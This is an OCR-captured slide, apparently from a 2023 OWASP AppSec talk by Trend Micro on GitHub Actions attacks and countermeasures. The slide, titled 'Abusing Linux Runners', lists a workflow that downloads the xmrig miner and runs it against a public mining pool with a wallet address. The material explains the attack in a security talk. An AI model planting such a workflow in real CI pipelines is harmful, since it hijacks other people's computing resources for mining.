 Abusing Linux Runners
32 - name: Downloads xmring
33 run: wget "https://github.com/xmrig/xmrig/releases/download/v6.17.0/xmrig-6.17.0-focal-x64.tar.gz"
34
35 - name: extract xmrig
36 run: tar xvf *.gz
37
38 - name: pwd ls
39 run: |
40 pwd
41 ls
42
43 - name: lest mine
44 run: cd xmrig-6.17.0
45 - name: pwd ls
46 run: |
47 cd xmrig-6.17.0
48 pwd
49 ls
50 ./xmrig -o xmrpool.eu:9999 -u 48waHbFYRVED3gLpqEwXvS4v4ppwLas1UHAwVD8n9mxvFegC39KTGQUTXMyimssFHiGqw491FFBYMdvbmBW9m4KXG5HitDV -k --tls
51
52
53 - name: running miner
54 run: ./xmrig -o xmrpool.eu:9999 -u 48waHbFYRVED3gLpqEwXvS4v4ppwLas1UHAwVD8n9mxvFegC39KTGQUTXMyimssFHiGqw491FFBYMdvbmBW9m4KXG5HitDV -k --tls
29 | ©2023 Trend Micro Inc.
TREND MICRO
OWASP 2023
GLOBAL
AppSec
TM
TREND
GitHub Actions: Vulnerabilities,
Attacks, And Counter-Measures
- Magno Logan